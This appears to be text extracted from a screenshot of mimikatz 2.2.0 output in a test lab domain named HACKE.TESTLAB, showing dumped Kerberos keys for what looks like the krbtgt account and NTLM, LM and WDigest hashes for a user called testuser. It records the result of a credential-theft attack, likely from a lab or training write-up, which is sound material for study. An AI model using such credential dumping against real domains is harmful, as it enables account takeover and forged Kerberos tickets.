 mimikatz 2.2.0 x64 (oe.eo)
24 15ab02ac2fbc559c7df25d227c02fda9
25 15ab02ac2fbc559c7df25d227c02fda9
26 a747448949459a3410d0ff78ad3b358b
27 b487a7d2a5cfa822e0c1509b607db26b
28 82fd2adc351133ebbd98ee7db3a0b858
29 b38f94071d5b587b9078e8af23fe478a
* Kerberos
Default Salt : HACKE.TESTLABkrbtgt
Credentials
des_cbc_md5 : d91c1349bf5252d3
* Kerberos-Newer-Keys
Default Salt : HACKE.TESTLABkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : d518fcdca33952808efd555471bd1ec023da4761f9e1d413dcd0a4e9dc176e6c
aes128_hmac (4096) : a20658f6c1cf549f1e1bc249eed98253
des_cbc_md5 (4096) : d91c1349bf5252d3
RID : 00000450 (1104)
User : testuser
* Primary
NTLM : 41945356c1b2adde08c00d0e48515b7e
LM :
Hash NTLM: 41945356c1b2adde08c00d0e48515b7e
ntlm- 0: 41945356c1b2adde08c00d0e48515b7e
ntlm- 1: 41945356c1b2adde08c00d0e48515b7e
lm - 0: 1abf02282dc98151cc00b551c40fd8c1
lm - 1: 8671688cfad2b650673edef83c8d241c
* WDigest
01 dcd7f51b52d1d0ed68a78a497bdfe29e
02 8d25a7bf807175228dfc1c7d24b78b22
03 2d9050fbd06d042c89b058a0ecedc5e3
04 dcd7f51b52d1d0ed68a78a497bdfe29e
05 8d25a7bf807175228dfc1c7d24b78b22
06 a646e6418032c2f251807144d28557c9
07 dcd7f51b52d1d0ed68a78a497bdfe29e
08 5b4c86b4437b7fb3cb1b764dc857f6c9